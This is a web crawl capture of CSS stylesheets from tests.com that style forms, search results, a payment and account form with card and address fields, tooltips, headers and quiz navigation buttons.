	font-size: 16px;
	line-height:.9em;
}
.profile-label-where {
	font-weight:bold;
	color:#1d8d34;
	font-size: 16px;
	line-height:.9em;
}
.profile-label-when {
	font-weight:bold;
	color:#ff1818;
	font-size: 16px;
	line-height:.9em;
}
div.guide-interior-title {
	font-size:14px;
}
div.guide-summary-title {
	font-size:16px;
}
span.guide-profile-field-item {
	font-size: 16px;
	
}

/*Forms*/
.TextBox {
	padding: 0px 5px;
}
select.TextBox {
    height: 28px;
}
.contact-textbox {
    width: 25em;
}
.Form-Group label {
	display: inline-block;
	width: 150px;
}    
#Form-Login, #Form-LostPassWord {
	padding:15px;
	}
#Form-Login .TextBox, #Form-LostPassWord .TextBox {
	width:300px;
	}
#Form-LostPassWord .Phone-Field {
	width:100px;
	}
	
/*Search Cat*/
table.search-results-table {
    border-collapse: collapse;
    font-size: 13px;
}
table#Search-Listings {
    width: 748px;
    margin-left: -10px;
}
table.search-results-table tr.search-result-row-even {
    background-color: #efeede;
}
td.search-result-cell {
    position: relative;
    padding: 5px;
}
.search-result-cell .tooltip {
    left: 0;
    top: initial;
}
.check-addbasket {
    position: absolute;
    visibility: hidden;
    left: 12px;
    margin-top: -3px;
}
.Pagination {
    width: 738px;
    float: left;
    background: #ececec;
    border-top: 1px solid #999999;
    border-bottom: 1px solid #999999;
    margin-left: -10px;
    padding: 5px;
    margin-top: 20px;
    text-align: right;
}
button.btntextlook {
    background: none;
    border: none;
    color: #0C79BE;
    text-decoration: underline;
    cursor: pointer;
    font-size: 13px;
}
button.btntextlook:hover {
    text-decoration: none;
}
.greenbtn {
    background: #3EC745 none repeat scroll 0px 0px;
    border: medium none;
    border-radius: 6px;
    box-shadow: 3px 3px 3px #777;
    color: #FFF;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    padding: 7px 20px;
}
.ad-horizontal {
    display: block;
    margin-top: 10px;
}
span.version-container {
    color: #8f2e27;
    font-weight: bold;
    text-transform: uppercase;
    float: right;
    position: absolute;
    right: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.tests.com/css/payment.css?v=1617789193
body_size: 3059
content:
.header {
    min-height: 25px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.search-results-table th {
    font-size:14px;
}
.searchbar_hldr {
    float:right;
    width:200px; 
    text-align:right
}
.toplinks {
    float:left;
    line-height: normal;
    margin: 0;
    text-align: center;
    width: 750px;
}
#paymentform label.error {
    font-size: 11px;
    font-style: italic;
    margin-right: 10px; 
}
#paymentform #hiddenRecaptchaPay-error {
    font-size: 14px;
    font-style: normal;
    margin-left: 17px;
    margin-right: 10px;
    position: relative; 
}
.errormsg {
    width:auto;
    background-color: #f2dede;
    border-color: #ebccd1;
    color:#990000;
    font-size:14px;
    padding: 10px;
}
.blue_txt {
    color: #0b78be;
}
.set {
    background:#f7f9f8;
    border:#CCCCCC 1px solid;
    margin:5px 0;
    padding:0 10px;
    overflow:hidden;
}
.block {
    display: block;
}
.sales-tax-message {
    color: green;
    font-weight: bold;
    font-size: 14px;
}
#ExamProductsList tr.examproductslist-header {
    line-height: 0;
}
#ExamProductsList tr th.examproductslist-col1 {
    width: 2%;
}
#ExamProductsList tr th.examproductslist-col2 {
    width: 3%;
}
#ExamProductsList tr th.examproductslist-col3 {
    width: 60%;
}
#ExamProductsList tr th.examproductslist-col4 {
    width: 16%;
}
#ExamProductsList tr th.examproductslist-col5 {
    width: 19%;
}
#paymentform td.radiobtn label.error {
    display: none;
    margin: 30px 0 0 30px;
    position: absolute;
}
#paymentform td.agreetoterms label.error {
    /*display: none;*/
    margin: 0 0 0 30px;
    position: absolute;
}
.paymentform-paymentmethod-fieldset,
.paymentform-acctinfo-fieldset {
    padding-bottom: .5em;
}
.paymentform-paymentmethod-fieldset {
    padding-top: .5em;
}
.paymentform-paymentmethod-fieldset fieldset,
.paymentform-acctinfo-fieldset fieldset {
    border: none;
    overflow: inherit;
    display: inline-block;
}
.paymentform-paymentmethod-fieldset fieldset legend,
.paymentform-acctinfo-fieldset fieldset legend {
    display: none;
}
.paymentform-paymentmethod-fieldset div.upper {
    margin-top: 1em;
}
.paymentform-paymentmethod-fieldset div.upper div,
.paymentform-paymentmethod-fieldset div.lower div {
    display: inline-block;
}
.paymentform-paymentmethod-fieldset div.upper div div.section-title,
.paymentform-paymentmethod-fieldset div.lower div div.section-title {
    margin-bottom: 1em;
}
.paymentform-paymentmethod-fieldset div.upper div.col1,
.paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col1 {
    width: 45%;
}
.paymentform-paymentmethod-fieldset div.upper div.col2,
.paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col2 {
    width: 55%;
}
.paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col2 div.lower div.col2 {
    width: 100%;
}
.paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col1 div#checkbox-sameinfo span label[for='sameinfo'] {
    margin-left: 1.6em;
}
.paymentform-paymentmethod-fieldset div div div.row,
.paymentform-acctinfo-fieldset div div.row {
    width: 100%;
    margin-bottom: 1em;
    line-height: 0;
    display: flex;
    align-items: center;
}
.paymentform-paymentmethod-fieldset div div div.row label,
.paymentform-acctinfo-fieldset div div.row label {
    display: inline-block;
    margin-right: .3em;
    margin-bottom: 0;

}
.paymentform-paymentmethod-fieldset div div div.row label.col1 {
    width: 37%;
    display: inline-block;
}
.paymentform-paymentmethod-fieldset div div div.row label.col2 {
    width: 42%;
    display: inline-block;
}
.paymentform-paymentmethod-fieldset div div div.row span {
    display: inline-block;
    vertical-align: top;
}
.paymentform-paymentmethod-fieldset div div div.row span label.error,
.paymentform-acctinfo-fieldset div div.row span label.error {
    display: none;
}
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num {
    width: 12em;
}


.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span.x_exp_date,
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span.x_card_code,
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.lastname_country,
#shipping_info span.lastname_country {
    display: inline-flex;
}
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span.x_card_code a#hoveroversecuritycode {
    margin-left: .5em;
    position: relative;
    height: fit-content;
}
.paymentform-paymentmethod-fieldset div div div.row input,
.paymentform-acctinfo-fieldset div div.row input {
    height: 28px;
    padding: 0px 5px;
}
.paymentform-paymentmethod-fieldset div div div.row input:focus,
.paymentform-paymentmethod-fieldset div div div.row select:focus,
.paymentform-paymentmethod-fieldset div div div.row span a#hoveroversecuritycode:focus,
.paymentform-acctinfo-fieldset div div.row input:focus,
.paymentform-acctinfo-fieldset div div.row select:focus,
.paymentform-acctinfo-fieldset div div.row span a#hoveroversecuritycode:focus {
    outline: 1px solid #90b7f6;
    border-radius: 3px;
}
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span select#x_card_type,
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span select#x_exp_mm,
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span select#x_exp_yy,
.paymentform-paymentmethod-fieldset div div div.row select#x_state,
.paymentform-paymentmethod-fieldset div div div.row select#s_state,
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row select#x_country,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row select#s_country {
    height: 28px;
    padding: 0px 5px;
}
.paymentform-paymentmethod-fieldset div.upper div.col1 div.row span select#x_exp_yy {
    margin-left: .5em;
}

.paymentform-paymentmethod-fieldset div.upper div.col2 div.row div#usfields, 
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row div#nonusfields,
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row select#x_country,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row div#s_usfields,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row div#s_nonusfields,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row select#s_country {
    float: none;
    margin-top: 0;
    height: 1.7em;
}

.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_first_name, 
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_last_name, 
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_city,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row span input#s_first_name, 
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row span input#s_last_name, 
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row span input#s_city {
    width: 9em !important;
    float: none;
}

.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_last_name fieldset, 
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_city fieldset,
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_last_name fieldset, 
.paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_city fieldset {
    margin-right: .5em;
}

.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_address, 
.paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#s_address {
    width: 17em !important;
} 

.paymentform-paymentmethod-fieldset div div div.row select#x_state,
.paymentform-paymentmethod-fieldset div div div.row select#s_state {
    margin-right: .5em;
}

.paymentform-paymentmethod-fieldset div div div.row input#x_zip,
.paymentform-paymentmethod-fieldset div div div.row input#s_zip {
    width: 4.5em;
}

.paymentform-paymentmethod-fieldset div div div.row label[for='x_zip'],
.paymentform-paymentmethod-fieldset div div div.row label[for='x_postal'],
.paymentform-paymentmethod-fieldset div div div.row label[for='s_zip'],
.paymentform-paymentmethod-fieldset div div div.row label[for='s_postal'] {
    margin-top: .3em;
}

div#checkbox-sameinfo input#sameinfo {
    float: left;
}

.paymentform-acctinfo-fieldset {
    padding-top: 1em !important;
    padding-bottom: .5em !important;
    padding-left: 1em !important;
    padding-right: .5em !important;
}
.paymentform-acctinfo-fieldset div {
    display: inline-block;
}
.paymentform-acctinfo-fieldset div.col1 {
    width: 55%;
}
.paymentform-acctinfo-fieldset div.col2 {
    width: 44%;
}
.paymentform-acctinfo-fieldset div div.row label.col1 {
    width: 30%;
    display: inline-block;
}
.paymentform-acctinfo-fieldset div div.row label.col2 {
    width: 48%;
    display: inline-block;
}

.paymentform-acctinfo-fieldset div div.row span input#x_email_address,
.paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
    width: 16em !important;
    float: none;
}

.paymentform-acctinfo-fieldset div div.row span input#password,
.paymentform-acctinfo-fieldset div div.row span input#password2 {
    width:  10.5em !important;
    float: none;
}

.paymentform-paymentmethod-fieldset div.upper div.col1 div.row div#securitycode {
    line-height: initial;
    max-width: 19em;
    left: 4em;
}

.start {
    background:url(https://www.tests.com/images/test-account-start.jpg) no-repeat;
    border:none;
    cursor:pointer;
}
.price {
    font-size: 22px;
    color: #990000;
    float: none !important;
    width: 120px !important;
}
.priceinput {
    font-size: 22px;
    text-align: right;
    outline: none;
    color: #990000;
    float: none !important;
    width: 110px !important;
    border: none;
}
.tax-info {
    color:#009900;
}
div.bootstrap-filestyle input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
}
.dollar-price {
    font-size: 22px;
}
/**radio button style**/

/*.tooltip {
    background:#FFFF00 !important;
    color:#333333 !important;
}
#sidebar-right img {
    margin-left: -5px;
    max-width: 190px !important;
}
*/

/*Mobile Override*/
.LeftCol-Inner {
    padding: 15px;
    width: auto !important;
}
.RightCol img {
    width: 100%;
}
.OneCol {
    width: 100%;
}
.OneCol-Inner {
    padding: 10px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;	
    -o-border-radius: 6px;
    border-radius: 6px;
    background: #ffffff;
    width: auto;
    margin-bottom: 10px;
    position: relative;
}

.OneCol-Inner #content-area .content {
    margin-left: auto;
    margin-right: auto;
    width: 55%
}
.OneCol-Inner #content-area .content .row {
    margin-bottom: 1em;
}
.OneCol-Inner #content-area .content .col1 {
    display: inline-block;
    width: 48%;
    margin-right: 1em;
}
.OneCol-Inner #content-area .content .col2 {
    width: 48%;
    float: right;
}
.OneCol-Inner #content-area .content .desc {
    margin-bottom: 1em;
}
.OneCol-Inner #content-area .content .image {
    text-align: center;
    margin-bottom: 1em;
}

.set select {
    padding: 5px;
    height: 30px;
}

.purchasesmall {
    /* background: url(https://www.tests.com/images/buynow.jpg) no-repeat top center; */
    background: #009900;
    color: #FFFFFF;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 25px;
    padding: 0 20px;
    cursor: pointer;
    border: none;
}
img#Waiting {
    margin-top: -4px;
    position: absolute
}
.close-tooltip {
    color: #990000;
    font-weight: bold;
    text-decoration: none;
    position: absolute;
    right: -7px;
    top: -6px;
    border-radius: 10px;
    border: 2px solid #777;
    background: #fff;
    width: 13px;
    text-align: center;
    padding-left: 2px;
}
.alert-error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

.alert {
    padding: 10px 15px;
    margin-bottom: 10px;
    border: 1px solid transparent;
    border-radius: 3px;
}
.item {
    margin-top: 5px;
}

@media only screen and (max-width: 824px) {

    .paymentform-paymentmethod-fieldset div div div.row label,
    .paymentform-acctinfo-fieldset div div.row label {
        margin-top: 0;
    
    }
    .paymentform-acctinfo-fieldset div div.row label.col1 {
        width: 30%;
        display: inline-block;
    }
    .paymentform-acctinfo-fieldset div div.row label.col2 {
        width: 48%;
        display: inline-block;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num {
        width: 13.5em !important;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row div#usfields, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row div#nonusfields,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row div#s_usfields,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row div#s_nonusfields {
        display: flex;
        align-items: center;
    }

}
@media only screen and (max-width: 768px) {
    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 12em !important;
        float: none;
    }
}
@media only screen and (max-width: 741px) {
    .paymentform-acctinfo-fieldset div.col1 {
        width: 45%;
    }
    .paymentform-acctinfo-fieldset div.col2 {
        width: 55%;
    }

    .paymentform-paymentmethod-fieldset,
    .paymentform-acctinfo-fieldset {
        padding-bottom: .5em !important;
    }

    .paymentform-paymentmethod-fieldset div div div.row label[for='x_card_type'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_card_num'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_card_code'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_first_name'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_last_name'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_address'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_city'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_state'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_zip'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='x_postal'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_first_name'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_last_name'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_address'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_city'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_state'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_zip'],
    .paymentform-paymentmethod-fieldset div div div.row label[for='s_postal'],
    .paymentform-acctinfo-fieldset div div.row label[for='x_email_address'],
    .paymentform-acctinfo-fieldset div div.row label[for='x_email_address2'],
    .paymentform-acctinfo-fieldset div div.row label[for='password'],
    .paymentform-acctinfo-fieldset div div.row label[for='password2'] {
        display: none;
    }

    .paymentform-paymentmethod-fieldset fieldset.show-label,
    .paymentform-acctinfo-fieldset fieldset.show-label {
        display:block;
    	border: 1px solid #ccc;
        border-color: #ccc;
        border-radius: 3px;
        padding: 0;
        overflow: inherit;
    }

    .paymentform-paymentmethod-fieldset fieldset.show-label legend,
    .paymentform-acctinfo-fieldset fieldset.show-label legend {
        display: block;
        font-size: 11px;
        color:black;
        position: relative;
    }

    .paymentform-paymentmethod-fieldset div div div.row input:focus,
    .paymentform-acctinfo-fieldset div div.row input:focus {
        outline: none;
    }

    .paymentform-paymentmethod-fieldset fieldset.input-fieldset-focus,
    .paymentform-acctinfo-fieldset fieldset.input-fieldset-focus {
        border: 2px solid #1a73e8;
        border-color: #1a73e8;
    }
    .paymentform-paymentmethod-fieldset fieldset.input-fieldset-focus legend,
    .paymentform-acctinfo-fieldset fieldset.input-fieldset-focus legend {
        color: #5194ed;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row label#x_exp_date {
        width: 2em;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_last_name fieldset, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_city fieldset,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_last_name fieldset, 
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_city fieldset {
        margin-bottom: 0;
        display: inline-flex;
    }

    .paymentform-paymentmethod-fieldset div div div.row label,
    .paymentform-acctinfo-fieldset div div.row label {
        float: left;
        display: inherit;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row input#x_card_code {
        width: 6em !important;
    }


    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row div#securitycode {
        left: 1em;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_address, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#s_address {
        width: 19em !important;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 18em !important;
        float: none;
    }

    .paymentform-acctinfo-fieldset div div.row span input#password,
    .paymentform-acctinfo-fieldset div div.row span input#password2 {
        width:  14em !important;
        float: none;
    }
}
@media only screen and (max-width: 668px) {

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 16em !important;
        float: none;
    }
}
@media only screen and (max-width: 640px) {

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 15.5em !important;
        float: none;
    }
}
@media only screen and (max-width: 569px) {

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_last_name fieldset, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.x_city fieldset,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_last_name fieldset, 
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.s_city fieldset {
        margin-bottom: 1em;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_last_name, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_city,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span input#s_last_name, 
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span input#s_city {
        width: 10em !important;
    }

    .paymentform-paymentmethod-fieldset div div div.city_state_zip_row,
    .paymentform-acctinfo-fieldset div div.city_state_zip_row {
        display: inline-block;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.lastname_country,
    #shipping_info span.lastname_country {
        display: inline-block;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_address, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#s_address {
        width: 17em !important;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 13.5em !important;
        float: none;
    }

}
@media only screen and (max-width: 415px) {

    .paymentform-paymentmethod-fieldset div.upper div.col1,
    .paymentform-paymentmethod-fieldset div.upper div.col2,
    .paymentform-acctinfo-fieldset div.col1, 
    .paymentform-acctinfo-fieldset div.col2 {
        width: 97%;
        display: block;
    }

    .paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col1,
    .paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col2 {
        width: 97%;
    }

    .paymentform-paymentmethod-fieldset table tbody tr#shipping_info td div.col1 {
        margin-bottom: 1em;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.lastname_country select#x_country,
    .paymentform-paymentmethod-fieldset div.lower div.col2 div.row span.lastname_country select#s_country,
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span.lastname_country,
    #shipping_info span.lastname_country {
        display: block;
    }

    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 14em !important;
        float: none;
    }

}
@media only screen and (max-width: 360px) {
    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 17em !important;
        float: none;
    }

}
@media only screen and (max-width: 321px) {
    .paymentform-paymentmethod-fieldset div.upper div.col1 div.row span input#x_card_num,
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#x_address, 
    .paymentform-paymentmethod-fieldset div.upper div.col2 div.row span input#s_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address,
    .paymentform-acctinfo-fieldset div div.row span input#x_email_address2 {
        width: 16em !important;
        float: none;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.tests.com/css/template2015.css?v=1625661644
body_size: 2890
content:
@import url(https://fonts.googleapis.com/css?family=Lato);
/*Forms*/
.TextBox, select {
    height: 26px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.TextArea {
	height: auto !important;
	min-height:200px;
}
.Btns {
	padding:3px 10px;
	cursor:pointer;
}
.Btns-Green {
    background: none repeat scroll 0 0 #3EC745;
    border: medium none;
    border-radius: 6px;
    box-shadow: 3px 3px 3px #777777;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    padding: 7px 20px;
}
.Btn-Primary {
	background: none repeat scroll 0 0 #3EC745;
    border: 1px solid #34a93a;
    border-radius: 3px;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    padding: 7px 20px;
}
.Btn-Primary:hover {
    background: none repeat scroll 0 0 rgba(62,199,69,0.8);
}
.Btn-Modal-White {
    background-color: white;
    border-color: #b3b3b3;
    color: #3EC745;
}
.Close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: .6;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
    cursor: pointer;
    padding: 2px;
    background: #fff;
    border: 2px solid;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	-o-border-radius: 13px;
    border-radius: 13px;
    position: relative;
    top: -10px;
    right: -10px;
    color: #990000;
}

.close-modal {
    color: #8c8c8c;
    font-size: 26px;
}
.modal-body {
    padding-top: 0;
    padding-bottom: 0;
}
.modal-footer {
    padding-left: 0;
}

.Form-Group {
    margin-bottom: 15px;
}
.Form-Group label {
    margin-bottom: 5px;
    font-weight: 700;
}
.Form-Group small {
    position: absolute;
}
.Msgs {
    padding: 10px;
    margin: 15px 0;
}
.ErrorMsg {
    background-color: #f2dede;	
}
.SuccessMsg {
    background-color: #dff0d8;	
}
.InfoMsg {
    background-color: #d9edf7;
}
.Result-Msg {
    background: #FCCD01;    
    border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
    color: #333333;
    font-size: 14px;    
    padding: 10px;
    text-align: center;
    margin-bottom: 1.5em;
}
.result_msg {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 1em;
}
/*Tooltip*/
.ToolTipHolder {
	position:relative;
	display:inline;
    }
.tooltipspacer {
    margin-right: 3em;
    }
.tooltip {
    position: absolute;
    z-index: 200;
    padding: 3px;
    margin-left: 10px;
    margin-top: 5px;
    width: 250px;
    border: 1px solid #c0c0c0;
    background-color: #ffffcc;
    color: #333333;
    font-size: 0.95em;
    display: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
    border-radius: 3px;
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
}
.tooltip p {
    margin: 1em;
}
.ToolTipTrigger {
	text-decoration:none;	
}
/*Tags*/
a:hover { text-decoration: none; }
a { color: #0C79BE; }
img { border:none; }
img.seals { margin: 7px; }

/*Header-Links*/
.header {
    margin-top: 15px;
    margin-bottom: 5px;
    min-height: 40px;
    height: 1em;
    position: relative;

}
.Header-Logo-Outer {
	background-color: white;
	width: 16em;
	float: left;
	z-index: 100;
	position: relative;
	top: -1em;
	left: 3em;
}
.Header-Logo {
    position: relative;
	text-align: center;
}
.Header-Logo-Modal {
    position: relative;
    text-align: left;
}
.modal-header-collapse {
    border-bottom: 0px;
    min-height: 1em;
    padding: 0;
}
.Header-Left {
    float: left;
    text-align: center;
}
.Header-Right {	
    position: absolute;
    right: 0;
}
.Header-Logged-In {
    float: right;
    margin-bottom: 5px;
    font-size: 10px;
}
.header .Header-Right .Header-Logged-In {
    margin-top: -1.4em;
    line-height: 1.5em;
    display: block;
}
.header .Header-Right .Header-Logged-In div.top-links-contact {
    display: none;
}
.header .Header-Right .Header-Logged-In div.top-links-my-tests {
    text-align:right;
    display:inline;
}
.header .Header-Right .Header-Logged-In div.top-links-login,
.header .Header-Right .Header-Logged-In div.top-links-logout {
    text-align: right;
}
.Header-SearchBox {
    float: right;
    clear: both;
    margin-top: 1em;
    margin-bottom: 2em;
}
.RightCol-SearchBox {
    clear: both;
    margin-top: 1em;
    margin-bottom: 1em;
}
.RightCol-SearchBox input#keyword {
    width: 126px;
    text-align: left;
    border: 1px solid #0b78be;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    color: #808080;
    float: left;
    margin-right: 2px;
    margin-top: 0;
}
.RightCol-SearchBox form {
    height: 2.2em;
    width: fit-content;
    width: -moz-fit-content;
    margin-left: auto;
    margin-right: auto;
}
.footer-counter {
    font-size: 18px;
    float: left;
    margin-top: .3em;
    color: #8c8c8c;
    font-weight: bold;
}
.Tests-Links-Outer {
    width:79%;
    border:1px solid red;
    overflow:hidden;
}
#Tests-Links ul {
	padding:0;
    margin:0;
    display: inline-flex;
    position: absolute;
    right: 4em;
}
#Tests-Links ul li {
    list-style-type: none;
    padding: 0 10px;
    border-left: 1px solid #0b78be;
    float: left;
}
#Tests-Links ul li:first-child {
    border-left:none;
}
#Tests-Links ul li a, .result_msg a, a {
    text-decoration: none;
	font-size:12px;
    cursor: pointer;
    color: #0C79BE;
}
#Tests-Links ul li a:hover, .result_msg a:hover {
    text-decoration: underline;
}
	
.SearchBox {
    width: 140px;
    text-align: center;
    border: 1px solid #0b78be;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    color: #808080;
    float: left;
    margin-right: 2px;
}
.Go-Btn {
    font-family: 'Lato', sans-serif;
    font-size: large;
    font-weight: 600;
    color: #0b78be;
    background: #eaeaea;
    border: 1px solid #0b78be;
    border-radius: 6px;
    padding: 2px 5px;
    float: left;
}
.one-question-btn {
    font-weight: inherit;
    font-size: inherit;
    font-family: inherit;
    padding: 5px 10px;
    border-radius: 6px;
    border: 1px solid #777;
}
.one-question-btn:hover {
    color: darkslategray;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #8c8c8c;
    border-color: inherit;
}
.one-question-prev, 
.one-question-next,
.one-question-score {
    border-radius: 6px;
    font-weight: bold;
}
.one-question-prev:hover, 
.one-question-next:hover,
.one-question-score:hover {
    color: darkslategray;
}
.one-question-prev[disabled], 
.one-question-next[disabled],
.one-question-score[disabled] {
    color: white;
}
.one-question-cat-header {
    color: #8c8c8c;
    font-size: 18px;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.one-question-cat-header-hr {
    border-bottom: 1px solid #e5e5e5;
    margin-top: 0em;
}
.one-question-counter {
    font-size: 16px;
    float: left;
    margin-top: -10px;
    color: #8c8c8c;
    font-weight: bold;
}
.one-question-logo {
